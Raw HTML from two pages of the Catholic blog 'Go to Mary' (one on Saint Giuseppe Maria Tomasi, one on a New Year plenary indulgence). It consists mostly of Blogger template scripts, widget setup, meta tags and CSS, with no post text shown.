_0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6XFJl7203560w0H171N2s6m_GAvw:1769090721295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/3309300092534304744/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3309300092534304744', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s72-c/Saint+Giuseppe+Maria.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg', 'pageName': 'Saint Giuseppe Maria Tomasi', 'pageTitle': 'Go to Mary: Saint Giuseppe Maria Tomasi', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Giuseppe Maria Tomasi', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg', 'url': 'https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3309300092534304744}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html
body_size: 52156
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/1486068107813109474/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png' rel='image_src'/>
<meta content='Happy New Year and how to receive a Plenary Indulgence for the New Year!' name='description'/>
<meta content='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' property='og:url'/>
<meta content='Receive a Plenary Indulgence for the New Year' property='og:title'/>
<meta content='Happy New Year and how to receive a Plenary Indulgence for the New Year!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/w1200-h630-p-k-no-nu/Happy+new+year+.png' property='og:image'/>
<title>
Receive a Plenary Indulgence for the New Year - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Receive a Plenary Indulgence for the New Year' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png' property='og:image'/>
<meta content='Happy New Year and how to receive a Plenary Indulgence for the New Year!' name='og:description'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Receive a Plenary Indulgence for the New Year' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png' name='twitter:image'/>
<meta content='Receive a Plenary Indulgence for the New Year' name='twitter:title'/>
<meta content='Happy New Year and how to receive a Plenary Indulgence for the New Year!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
